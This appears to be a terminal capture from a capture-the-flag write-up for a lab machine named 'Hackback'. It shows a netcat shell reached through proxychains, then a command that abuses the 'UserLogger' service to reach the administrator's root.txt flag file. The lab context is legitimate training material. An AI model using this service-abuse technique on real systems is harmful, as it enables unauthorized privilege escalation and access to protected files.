 root@kali:~/Downloads/hackback# proxychains nc 10.10.10.128 8888
ProxyChains-3.1 (http://proxychains.sf.net)
Windows PowerShell running as user hacker on HACKBACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>sc.exe start UserLogger "c:\users\administrator\desktop\root.txt:"

SERVICE_NAME: UserLogger
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 6084
        FLAGS              :
PS C:\Windows\system32>